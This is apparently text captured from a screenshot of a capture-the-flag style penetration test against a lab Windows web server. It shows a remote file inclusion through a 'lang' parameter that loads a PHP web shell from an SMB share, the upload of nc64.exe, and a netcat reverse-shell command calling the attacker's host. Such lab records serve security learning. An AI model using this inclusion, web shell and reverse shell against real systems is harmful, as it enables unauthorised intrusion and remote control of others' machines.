 10.10.10.151/blog/index.php? DOM Source of Selection
10.10.10.151/blog/index.php?lang=\\10.10.14.29\ica\cmdshell.php
Most Visited Offensive Security The image “http://10.1… Kali Linux Kali Docs Kali Tools Exploit-DB
Fetch: host: 10.10.14.29 port: 80 path:
CWD: C:\temp Upload: Browse... No file selected.
Cmd: nc64.exe 10.10.14.29 1337 -e cmd.exe
Clear cmd
Execute
☺ : Uploaded file C:\temp\nc64.exe (45272 bytes)